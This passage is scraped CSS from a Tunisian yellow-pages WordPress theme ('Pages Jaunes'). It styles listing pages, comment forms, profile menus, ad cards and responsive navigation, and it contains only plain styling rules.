    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
.single-listing-comments .vcard{
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 1em;
}
.single-listing-comments ul.comments li > article .commentTxt .comment-title {
    font-weight: bold;
    margin-bottom: .25em;
}
.single-listing-comments ul.comments p.posted span {
    font-weight: bold;
    font-size: 12px;
    color: #abaaaa;
}
section.single-listingReviews {
    margin: 0 0 1em;
    border-top: 1px solid rgba(24,24,24,.1);
    padding-top: 2.5em;
}
section.single-listingReviews form.comment-form{
    width: 100%;
}
section.single-listingReviews h3#reply-title {
    padding-bottom: 1em;
}
section.single-listingReviews.review-by{
    margin-bottom: 1.5em;
}
section.single-listingReviews .comment-form .pcItem {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
section.single-listingReviews .comment-form .pcItem p {
    margin-bottom: .625em;
}
input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, .fancy-select .trigger {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
}
.btSoftRoundedButtons input:not([type='checkbox']):not([type='radio']), .btSoftRoundedButtons a.select2-choice {
    border-radius: 3px;
}
input:not([type='checkbox']):not([type='radio']), select {
    height: 2.625rem;
}
section.single-listingReviews .comment-form  input{
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
section.single-listingReviews .comment-form .pcItem.halfWidth {
    width: 49.5%;
    float: left;
    color: #181818;
}
section.single-listingReviews .comment-form  .pcItem.halfWidth + .pcItem.halfWidth {
    margin-left: 1%;
}
input:not([type='checkbox']):not([type='radio']), textarea, select {
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
    color: rgb(0,0,0,0.6) !important;
}
input:not([type='checkbox']):not([type='radio'])::placeholder , textarea::placeholder {
    color: rgb(0,0,0,0.6);
}
section.single-listingReviews .comment-form textarea {
    line-height: 1.8;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    border-radius: 3px;
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
}
button.commentSubmit.btn {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 5px 20px !important;
}
/* End single-listing */
.box-left {
    padding: 50px 15px;
}
.page-template-page-cms .top-content-holder{
    position: relative;
}

/* single-listing SIDEBAR RIGHT*/
.box-right {
    background-color: #f4f4f4;
    height: auto;
    padding: 50px 15px;
}
.single-box-right , .social-right , .times{
    margin-bottom: 2em;
}
.box-right .times p a{
    display: flex;
    flex-direction: column;
    text-align: left;
    padding: 20px;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 19px;
}
.box-right .times p a span {
    font-size: 14px;
    margin-top: 15px;
    padding-left: 10px;
}
svg.svg-inline--fa.fa-facebook-square.fa-w-14{
    font-size: 35px !important;
    color: #3b5998;
    margin-right: 5px;
}
svg.svg-inline--fa.fa-twitter-square.fa-w-14{
    font-size: 35px !important;
    color: #55acee;
}
/* END single-listing SIDEBAR RIGHT*/
.page-template-page-cms label {
    width: 100%;
    font-size: 13px;
    font-weight: bold;
}
.page-template-page-cms .col-md-6 .col-md-6 {
    padding: 0 1rem;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid rgba(24,24,24,.3);
}
#banner-2 iframe {
    width: 100%;
    height: 98%;
}
.ep-autosuggest-container .ep-autosuggest>ul{
    padding: 0;
}
.ep-autosuggest-container .ep-autosuggest>ul>li>a.autosuggest-link {
    display: block;
    color: #181818;
    padding: 2px 10px;
    cursor: pointer;
    font-size: 12px;
    border-bottom: 1px solid #eee;
}
.navigation {
    /* display: block; */
    text-align: center;
}
.wp-paginate .title{
    display: none;
}
.wp-paginate a {
    background: #fff !important;
    border: 1px solid #181818 !important;
    color: #181818 !important;
}
.wp-paginate .current {
    color: #181818 !important;
    background: #ffe928 !important;
    border: 1px solid #181818 !important;
}
.sticky , .sticky1 {
    top: 0;
    z-index: 999;
}
.carousel-caption {
    right: 8%;
    left: 8%;
}
.sticky1{
    position: absolute;
    top: 318px;
    right: 0;
}
.stickyAfter{
    right: 0;
    top: 10%;
}
#wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-up, #wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-down{
    font-size: 12px;
}
/* Menu Profil */
/**************/
.ca-menu{
    padding:0;
    width: 100%;
}
.ca-menu li{
    height: 60px;
    overflow: hidden;
    position: relative;
    display: block;
    background: #fff;
    -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    margin-bottom: 4px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:last-child{
    margin-bottom: 0px;
}
.ca-menu li a{
    text-align: left;
    width: 100%;
    height: 100%;
    display: block;
    color: #181818;
    position: relative;
}
.ca-icon{
    font-size: 20px;
    text-shadow: 0px 0px 1px #333;
    line-height: 60px;
    position: absolute;
    width: 60px;
    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-content{
    position: absolute;
    left: 70px;
    top: 20px;
}
.ca-main{
    font-size: 18px;
    font-weight: 600;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-sub{
    font-size: 14px;
    color: #666;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:hover{
    background: #ffe928;
}
.ca-menu li:hover .ca-icon{
    font-size: 30px;
    color: #181818;
    opacity: 0.8;
    text-shadow: 0px 0px 13px #fff;
}
.ca-menu li:hover .ca-main{
    opacity: 1;
    color:#181818;
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
}
.ca-menu li:hover .ca-sub{
    opacity: 1;
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
}
a.btnRepeatBtn2 {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
    margin-right: 17px;
}
.dell{
    padding:10px;
    border:solid 1px #ddd;
    overflow:auto;
    margin-bottom:5px;
    margin-left:15px;
    margin-right:15px;
}
.showImage{
    background: #fff;
    padding: 11px 10px 11px;
    font-size:12px;
}
.showImage img{
    float:left;
    width:15px;
}
.plusUn{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
.text-area{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
@-webkit-keyframes moveFromBottom {
    from {
        opacity: 0;
        -webkit-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromBottom {
    from {
        opacity: 0;
        -moz-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromBottom {
    from {
        opacity: 0;
        -ms-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

@-webkit-keyframes moveFromTop {
    from {
        opacity: 0;
        -webkit-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromTop {
    from {
        opacity: 0;
        -moz-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromTop {
    from {
        opacity: 0;
        -ms-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

/********** End Menu Profil ************/
/***************************************/


/********** Profil ***********/
/*****************************/
.content-profil #pills-tabContent {
    background: ghostwhite;
    padding: 20px;
}

.content-profil .tab-content h2{
    border-bottom: 3px solid #181818;
    width: fit-content;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    line-height: 59px;
}
.content-profil .tab-content h2:before{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    z-index: 999;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    background: #ffe928;
    color: #181818;
}
.content-profil .nav-link {
    padding: 15px 20px !important;
    font-size: 20px !important;
    font-weight: 700;
}
a#pills-profile-tab , a#pills-home-tab {
    color: #181818;
    font-size: 20px !important;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Zilla Slab";
}
.profil-logo {
    border: 1px solid #181818;
    padding: 15px;
    border-radius: 5px;
    background: #fff;
}
.profil-logo img{
    width: 100%;
}
.row.group-form {
    align-items: center;
}
/********* END profil **********/
/******************************/
.content-2 {
    background: ghostwhite;
    padding: 20px 30px;
}
/************ Card Content Pub *********/
/***************************************/
.bloc-card{
    padding: 0px;
    display: flex;
}
.card-container {
    flex: 1;
    margin: 20px;
}
.card-container .card {
    font-weight: bold;
    position: relative;
    width: 100%;
    border: 2px dotted #ffe928;
}
.card-container .card--display {
    position: absolute;
    bottom: 0;
    min-height: 170px;
}
.card-container .card--display svg.svg-inline--fa {
    font-size: 50px;
    margin-bottom: 20px;
}
.card-container .card a {
    padding: 20px;
    width: 100%;
    height: 300px;
    border: 2px solid black;
    background: white;
    text-decoration: none;
    color: black;
    display: block;
    transition: 0.25s ease;
}
.card-container .card a:hover {
    transform: translate(-30px, -30px);
    border-color: #000;
}
.card-container .card a:hover .card--display {
    display: none;
}
.card-container .card a:hover .card--hover {
    display: block;
}
.card-container .card a .card--display h2 , .card-container .card a .card--hover h2 {
    margin: 0 0 20px;
    font-family: "Zilla Slab";
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
}
.card-header button.btn.btn-block.text-left {
    background: transparent;
    border: 0;
}
.card-container .card a .card--display h2 span {
    display: block;
    font-size: 17px;
    line-height: 45px;
}
.card-container .card a .card--hover {
    display: none;
}
.card-container .card a .card--hover p.link {
    margin: 20px 0 0;
    font-weight: bold;
}
.card-container .card--hover ul li {
    /* font-size: 15px; */
    font-weight: 500;
}
.card-container .card .card--border {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 2px dashed black;
    z-index: -1;
}
.card-container .card.card--dark a {
    color: white;
    background-color: black;
    border-color: black;
}
.card-container .card.card--dark a .card--hover .link {
    color: #fde74c;
}
.bloc-card-pub {
    margin: 40px 0;
}
.bloc-card-pub .card{
    border: none;
    background: none;
    border-radius: 0;
}
.bloc-card-pub .card-body{
    background-color: #fff;
}
.bloc-card-pub a{
    color: #181818;
}
.bloc-card-pub a:hover{
    text-decoration: none;
}
.bloc-card-pub .card-body a.btn {
    margin: 0 auto;
    display: block;
}
.bloc-card-pub .card-body li {
    list-style: none;
    text-align: center;
    margin-bottom: 16px;
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(0,0,0);
    font-size: 14px;
    line-height: 17px;
    font-weight: 600;
}
.bloc-card-pub .card-header{
    padding: 10px 15px;
    margin-bottom: 0;
    background-color: #000;
    color: #fff;
    font-family: "Zilla Slab";
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
}
/******************* Card Content Pub ***********/
/***********************************************/
.content-statistical h2{
    border-bottom: 3px solid #181818;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    font-size: 21px;
    line-height: 45px;
}
.bloc-historical{
    background-color: white;
}
.nbr-clics{
    background-color: white;
    padding: 20px;
    font-size: 25px;
}
.nbr-clics svg.svg-inline{
    font-size: 20px;
    margin-right: 10px;
}
.content-ordered table{
    background-color: white;
}
.tab-pub{
    width: 100%;
}
/*--- Bootstrap Padding Fix --*/
[class*="col-"] {
    padding: 1rem;
}
.activite-mobile{
    display: none;
}
.content-tab-pub .fa-plus {
    font-size: 10px;
}
.tab-pub th, .tab-pub td {
    border: 1px solid;
}
.tab-pub th{
    background-color: black;
    color: white;
    padding: 10px;
    font-weight: 600;
}
.content-tab-pub .modal-header button.close {
    position: absolute;
    right: 15px;
}
.tab-pub td {
    padding: 10px;
}
.form-upload form{
    display: flex;
}
.form-upload input#img {
    width: 80%;
    margin-right: 10px;
}
textarea {
    border: 1px solid #ced4da;
    border-radius: .25rem;
}
.arb-extarea{
    text-align: right;
}
.form-2 textarea{
    width: 100%;
    height: 300px;
    resize: none;
    padding: 8px;
}
a.btnRepeatBtn {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
}
a.btnRepeatBtn:hover{
    opacity: 0.8;
    color: #fff;
}
form label em {
    font-size: 12px;
}
.row.btnRepeat {
    /* align-items: end; */
    float: right;
}
.delA72 , .delA88{
    padding: 10px;
    border: solid 1px #ddd;
    overflow: auto;
    margin-bottom: 5px;
    margin-left: 15px;
    margin-right: 15px;
}
textarea#image72 {
    display: none;
    resize: none;
    width: 100px;
    height: 20px;
}
.content-tab-pub .tab-pub td:last-child{
    text-align: center;
}
.content-tab-pub .modal {
    display: none;
}
.deleteAppelOffre {
    color: red;
}
.td-green{
    color: green;
    font-weight: normal;
}
input#company-logo {
    flex: 3;
    margin-right: 10px;
}
.svg-inline--fa.fa-w-14{
    font-size: 14px !important;
}
.banner-sidebar .afw {
    display: block !important;
}
.banner-sidebar .afw_floating_ad{
    padding-top: 0;
}
.select2-dropdown{
    top: 20px;
}

.bloc-listing-left .box-phone{
    display: flex;
    flex-wrap: wrap;
}
.bloc-listing-left .box-phone div{
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    margin-bottom: 10px;
}
.checkbox-form {
    display: flex;
    justify-content: flex-start;
    align-items: baseline;
}
.checkbox-form input[type="checkbox"] {
    width: fit-content;
    margin-right: 10px;
}
/*
Extra small (xs) devices (portrait phones, less than 576px)
No media query since this is the default in Bootstrap

Small (sm) devices (landscape phones, 576px and up)
@media (min-width: 576px) { ... }

Medium (md) devices (tablets, 768px and up)
@media (min-width: 768px) { ... }

Large (lg) devices (desktops, 992px and up)
@media (min-width: 992px) { ... }

Extra (xl) large devices (large desktops, 1200px and up)
@media (min-width: 1200px) { ... }
*/
@media (min-width: 768px) and (max-width: 1200px) {
    #Search form .form-group {
        width: 73%;
    }
    #Search button.btn.btn-primary {
        width: 25%;
        padding: 10px 0 !important;
    }
}
@media (min-width: 1200px){
    .container{
        max-width: 1230px !important;
    }
    .section-activite .container{
        max-width: 1428px !important;
    }
}
@media (min-width: 768px){
    .navbar-expand-md .navbar-collapse{
        margin-top: -14px;
        justify-content: flex-end;
    }
}

@media (max-width: 1450px) {
    .stickyAfter{
        top: 40%;
    }
}
@media (min-width: 1200px) and (max-width: 1320px){
    .slick-slide img {
        max-width: 160px;
    }
}
@media (min-width: 768px) and (max-width: 991px){
    .slick-slide img {
        max-width: 145px;
    }
}
@media (min-width: 560px) and (max-width: 768px){
    .slick-slide img {
        max-width: 220px;
    }
}
@media (max-width: 1200px){
    .carousel-caption h1 {
        font-size: 50px;
        font-weight: bold;
        line-height: 40px;
    }
    .block-scroll img {
        min-width: auto;
    }
    .carousel-caption h3 {
        font-size: 25px;
    }
    .carousel {
        min-height: 450px;
    }
    .slider-categories {
        margin: -148px auto 0;
    }
    #customer {
        width: 98%;
        margin: 0 auto;
    }
    .carousel-control-next, .carousel-control-prev{
        width: 10%;
    }
    .banner-pub .afw_ad_image a img{
        width:100%;
    }
    .banner-sidebar  .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .carousel {
        min-height: 385px;
    }
    .carousel-caption h1 , .carousel-caption h3 , .carousel-control-next , .carousel-control-prev{
        display: none;
    }
    .slider-categories {
        width: 100%;
    }
    .modalDialog > div {
        width: 50%;
        padding: 2%;
    }
    .ca-icon{
        width: 45px;
        font-size: 15px;
    }
    .ca-content {
        left: 50px;
    }
    .ca-main{
        font-size: 17px;
    }
    .holder-banner .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 991px) {
    .tab-pane.tab-tel{
        min-width: auto !important;
    }
}
@media (max-width: 980px) {
    .carousel {
        min-height: 367px;
    }

    #banner-2 .jumbotron h4 {
        font-size: 23px;
    }
    #banner-2 .jumbotron ul li a {
        font-size: 15px;
    }
    #customer .brands_slider_container{
        width: 100%;
    }
    .customer_prev:before {
        bottom: 20px;
    }
    .headline h2 {
        font-size: 2.75rem;
    }
    .content-slider {
        top: 35%;
        padding: 10px;
    }
    .content-slider h3:after{
        bottom: 70px;
    }

}
@media (max-width: 768px){
    .card-container .card--hover ul li {
        font-size: 14px !important;
        line-height: 16px;
    }
    .navbar{
        margin-top: -100px;
    }
    header {
        background-position: 60%;
    }
    .header-top p{
        display: none;
    }
    .header-top .col-md-4{
        display: none;
    }
    .sticky1{
        display: none;
    }
    .carousel {
        min-height: 450px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .carousel-inner {
        height: 450px;
        max-height: 450px !important;
    }
    .carousel-item img{
        height: 450px;
    }
    .listing_image a {
        max-width: 100px;
    }
    #banner-2 .jumbotron , #banner-2 iframe{
        min-height: 220px;
    }
    .bloc-imput{
        padding: 0 1rem !important;
    }
    .bloc-postal{
        padding: 1rem 1rem 0 !important;
    }
    div#navbarNavAltMarkup {
        padding: 20px 15px 5px;
        position: absolute;
        width: 100%;
        top: 75px;
        background: #fff;
        border-bottom: 3px solid yellow;
    }
    .navbar-light .navbar-nav .nav-link{
        color: #181818 !important;
    }
    #Search {
        top: 10px;
    }
    button.btn.btn-primary.col-md-2.form-group {
        width: fit-content;
        margin: 0 auto;
        padding: 10px 1rem!important;
    }
    .slider-categories {
        margin: 95px auto 0;
    }
    .brands_slider_container{
        width: 100%;
    }
    .section-activite{
        padding: 15px 0;
    }
    section.mobile-bloc{
        padding: 0;
    }
    .headline h2{
        text-align: center;
    }
    h2 .headline_content > span:after{
        left: 43% !important;
        margin-left: 0;
    }
    h2 .headline_content:after{
        margin: .55em auto .8em !important;
    }
    .btn-inner-content{
        text-align: center;
    }
    .btn-inner-content a{
        margin-bottom: 10px;
    }
    .mobile-bloc img {
        display: block;
        margin: 0 auto;
    }
    footer{
        text-align: center;
    }
    span.navbar-toggler-icon {
        background-color: #ffe928 !important;
    }
    nav.navbar.navbar-expand-md.navbar-light.stiky-top .container-fluid {
        /* flex-wrap: revert; */
        display: block;
    }
    .navbar-light .navbar-toggler {
        border: none !important;
        float: right;
    }
    .header-bottom {
        top: -40px;
        position: relative;
    }
    .home .navbar-nav li a {
        border-left: none;
    }
    ul.navbar-nav.ml-auto {
        padding: 20px 20px 0;
    }
    .navbar-nav li {
        margin-bottom: 10px;
    }
    li.langue{
        display: none;
    }
    .navbar-nav li:first-child:before{
        display: none;
    }
    .langue {
        margin: 16px 10px !important;
    }
    .langue a{
        color: #181818!important;
    }
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .col-md-8.bloc-listing-left {
        order: 2;
    }
    .col-md-4.bloc-listing-right {
        order: 1;
    }
    .single-listing-content.text-justify {
        order: 3;
    }
    .single-listing-photo {
        order: 4;
    }
    .single-listing-logo {
        float: none;
        order: 1;
        text-align: center;
    }
    .single-listing-rating {
        float: none;
        order: 2;
        text-align: center;
    }
    .modalDialog > div {
        width: 80%;
        margin: 20% auto;
    }
    .page-template-page-cms .top-content-holder  h1{
        text-align: center;
    }
    .page-template-page-cms .col-md-6 .col-md-6 {
        padding: 1rem;
    }
    .sticky {
        text-align: center;
        top: 0;
        right: 0;
        width: 100%;
        z-index: 999;
        display: block;
        position: relative !important;
    }
    .activite-mobile{
        display: block;
        background-color: #f4f4f4;
        padding: 50px 15px;
    }
    .activite-disc{
        display: none;
    }
    .profil-logo img {
        display: block;
        margin: 0 auto;
        width: auto;
    }
    .content-profil .tab-content h2{
        font-size: 22px;
    }
    .card-container {
        margin: 0;
    }
    .card-container .card a .card--display h2 span {
        font-size: 14px;
        line-height: 25px;
        font-weight: bold;
    }
    section.top-content-holder {
        background: whitesmoke;
    }
    .top-content-holder .container{
        padding: 0;
    }
    .top-content-holder h1 {
        text-align: center;
    }
}
@media (max-width: 560px){

    ul.navbar-nav.ml-auto {
        padding: 20px 0 0;
    }
    .home #Search {
        top: 32px;
    }
    .carousel-item.active {
        height: 100%;
    }
    .navbar-nav li a {
        border-left: none;
    }
    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
    }
    #Search button.btn.btn-primary {
        width: 44%;
        padding: 10px 0;
        margin: 0 auto;
        display: block;
    }
    #Search form .form-group {
        width: 100%;
    }
    .slider-categories {
        margin: 47px auto 0;
        width: 78%;
    }
    .slick-prev {
        left: -30px !important;
    }
    .slick-next {
        right: -20px !important;
    }

    .bg-header-cms img{
        max-height: 180px;
    }
    .customer_next:after {
        right: -38px;
    }
    .customer_prev:before {
        left: -38px;
    }
}
@media (min-width: 415px) and (max-width: 480px){
    .slick-slide img{
        max-width: 170px;
    }
}
@media (max-width: 414px){
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .slider-categories {
        margin: 47px auto 0;
    }
    .modalDialog > div {
        margin: 20% auto;
        padding: 4% 2% 3%;
    }
    .slick-slide img {
        max-width:none;
        width: 100%;
    }
    .sticky {
        left: 0;
        right: 0;
        width: fit-content;
        z-index: 999;
        display: block;
        margin: 0 auto;
    }
    .owl-carousel .owl-item img {
        width: 80% !important;
    }
    .card-container .card a .card--display h2, .card-container .card a .card--hover h2 {
        font-size: 19px;
    }
    .card-container .card a .card--display h2 span {
        font-size: 15px;
        line-height: 17px;
    }
}
@media (max-width: 375px) {
    .tab-pub th {
        padding: 5px;
    }
    .content-2 {
        padding: 20px;
    }
    .header-bottom p a , .header-bottom p{
        line-height: 34px;
    }
}

.autocomplete-suggestions {
    border: 1px solid #999;
    background: #FFF;
    overflow: auto;
}

.autocomplete-suggestion {
    padding: 2px 5px;
    white-space: nowrap;
    overflow: hidden;
}

.autocomplete-selected {
    background: #F0F0F0;
}

.autocomplete-suggestions strong {
    font-weight: normal;
    color: #3399FF;
}

.autocomplete-group {
    padding: 2px 5px;
}

.autocomplete-group strong {
    display: block;
    border-bottom: 1px solid #000;
}

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css
body_size: 1656
content:
/*
Theme Name: Pages Jaunes
Theme URI: https://axelites.com
Author: Axelites Team
Description: Les pages jaunes
Version: 1.0
*/

img.custom-logo {
    max-width: 232px;
    height: 58px;
}
.topnav.background-grey .langue>a:after{
    background-image:url(../img/icons/arow-bottom-violet.svg)
}
.topnav.background-grey .langue>a:hover{
    font-family:GTPressura, sans-serif;
}
.topnav.background-grey .navbar-toggler span{
    background:#404257
}
@media (max-width:991px){
    .topnav.background-grey .navbar .navbar-collapse li a{
        color:#fff!important;
    }
    .topnav.background-grey .langue>a{
        color:#fff;
        transition:font-family 1s ease;
    }
}
.topnav.background-violet{
    background:#404257;
    transition:all 1.2s;
}
.topnav.background-orange{
    background:#cd7052;
    transition:all 1.2s;
}
.topnav.background-green{
    background:#90957b;
    transition:all 1.2s;
}
.topnav .navbar-toggler{
    width:30px;
    height:30px;
    position:relative;
    cursor:pointer;
}
.topnav .navbar-toggler,.topnav .navbar-toggler span{transform:rotate(0deg);transition:all .2s ease-in-out}
.topnav .navbar-toggler span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:2px;opacity:1;left:0}
.topnav .navbar-toggler span:first-child{top:0}.topnav .navbar-toggler span:nth-child(2){top:10px}
.topnav .navbar-toggler span:nth-child(3){top:20px}
.topnav .navbar-toggler.open span:first-child{top:10px;transform:rotate(135deg)}
.topnav .navbar-toggler.open span:nth-child(2){opacity:0;left:-30px}
.topnav .navbar-toggler.open span:nth-child(3){top:10px;transform:rotate(-135deg)}
@media (min-width:991px)
{.topnav .navbar-toggler{display:none}
}
@media (max-width:991px) and (min-width:767px){
    .topnav .navbar-expand-md .navbar-collapse{display:none!important}
    .topnav .navbar-expand-md .navbar-collapse.show{display:block!important;overflow:hidden}
}
@media (max-width:991px){
    .topnav .navbar-expand-md .navbar-collapse.show{overflow:hidden}
    .topnav .navbar{display:block}
    .topnav .navbar .navbar-nav{display:block;float:none;margin:15px 0 0}
    .topnav .navbar{padding:8px 0}
    .topnav .nav-mobile{display:block;text-align:center}
    .topnav .navbar ul li{display:block}
    .topnav .navbar ul li a{padding:10px 10px 15px;display:block;font-size:15px}
    .topnav .w-search{float:right}.topnav .navbar-toggler{float:left;margin:8px 0 0}
    .topnav .navbar-brand svg{max-width:135px;height:auto}.topnav .navbar-brand{padding:0}
    .topnav .w-search-show{height:20px;width:20px;margin:10px 0 0}
    .topnav .navbar-collapse{background:#404257;position:absolute;width:100%;top:53px;left:0}
    .topnav .navbar-collapse .navbar-brand,.topnav .navbar-collapse .w-search-show{display:none}
    .topnav .langue>a{color:#fff;font-size:15px}
    .topnav .langue>a:after{background-image:url(../img/arrow-down.png)!important}
    .topnav .sublangue{position:static;padding:0 5px}
    .topnav .sublangue li a{padding:5px 0 0!important}
}
@media (max-width:576px){
    .topnav.bgmobile{background:#404257!important}
    .topnav.bgmobile .navbar-collapse{width:auto;left:-15px;right:-15px;padding:0 15px}
    .topnav.bgmobile .navbar-brand svg path,.topnav.bgmobile .w-search-show svg path{fill:#fff!important}
    .topnav.bgmobile .navbar-toggler span{background:#fff!important}
    .topnav .navbar ul li a{padding:10px 10px 15px 5px}
    .topnav .langue>a{padding:0 13px 0 7px}
    .topnav .sublangue{margin:0 0 0 2px;text-align:left}
    .topnav .sublangue li a{text-align:left}
}
@media (max-width:991px){
    .page-template-page-expertise .topnav{background:#90957b}
    .page-template-page-equipe .topnav{background:#cd7052}
    .page-template-default:not(.home) .topnav,.page-template-page-contact .topnav,.page-template-page-tarifs .topnav,.single .topnav{background:#e5e5e5;transition:background .2s ease}
    .page-template-default:not(.home) .topnav .navbar ul li a,.page-template-page-contact .topnav .navbar ul li a,.page-template-page-tarifs .topnav .navbar ul li a,.single .topnav .navbar ul li a{color:#404257}
    .page-template-default:not(.home) .topnav .navbar-brand svg path,.page-template-default:not(.home) .topnav .w-search-show svg path,.page-template-page-contact .topnav .navbar-brand svg path,.page-template-page-contact .topnav .w-search-show svg path,.page-template-page-tarifs .topnav .navbar-brand svg path,.page-template-page-tarifs .topnav .w-search-show svg path,.single .topnav .navbar-brand svg path,.single .topnav .w-search-show svg path{fill:#404257}.page-template-default:not(.home) .topnav .w-search-show:hover svg path,.page-template-page-contact .topnav .w-search-show:hover svg path,.page-template-page-tarifs .topnav .w-search-show:hover svg path,.single .topnav .w-search-show:hover svg path{stroke:#404257;stroke-width:2px}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#404257;position:relative}.page-template-default:not(.home) .topnav .langue>a:after,.page-template-page-contact .topnav .langue>a:after,.page-template-page-tarifs .topnav .langue>a:after,.single .topnav .langue>a:after{background-image:url(../img/icons/arow-bottom-violet.svg)}.page-template-default:not(.home) .topnav .langue>a:hover,.page-template-page-contact .topnav .langue>a:hover,.page-template-page-tarifs .topnav .langue>a:hover,.single .topnav .langue>a:hover{font-family:GTPressura,sans-serif}.page-template-default:not(.home) .topnav .navbar-toggler span,.page-template-page-contact .topnav .navbar-toggler span,.page-template-page-tarifs .topnav .navbar-toggler span,.single .topnav .navbar-toggler span{background:#404257}}@media (max-width:991px) and (max-width:991px){.page-template-default:not(.home) .topnav .navbar .navbar-collapse li a,.page-template-page-contact .topnav .navbar .navbar-collapse li a,.page-template-page-tarifs .topnav .navbar .navbar-collapse li a,.single .topnav .navbar .navbar-collapse li a{color:#fff!important}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#fff!important;transition:font-family .5s ease}
}
.w-search{position:relative;float:left;margin:15px 8px 0}
@media (max-width:991px){
    .w-search{margin:0}
}.w-search-show{cursor:pointer;display:block;text-align:center;transition:all .3s ease-in-out}
.w-search-show svg{max-width:13px;height:auto}.w-search-show svg path{transition:all .3s ease-in-out}
@media (max-width:991px){
    .w-search-show svg{max-width:20px}
    .w-search-show svg path{fill:#fff;transition:all .3s ease-in-out}
}
.w-search-show:hover svg path{stroke-width:2px;stroke:#fff}
.w-search-show:hover,.w-search-show:hover svg path{transition:all .3s ease-in-out}
.langue{
    float:left;
    position:relative;
    z-index:99;
    border: 2px solid #ffe928;
}
@media (max-width:991px) {
    .langue{margin:16px 0}
}
.langue.active a:after{
    transform:rotate(180deg);transition:all .3s ease-in-out
}
.langue>a{
    color: white;
    font-size:14px;
    font-weight: bold;
    letter-spacing:1px;
    text-transform:uppercase;
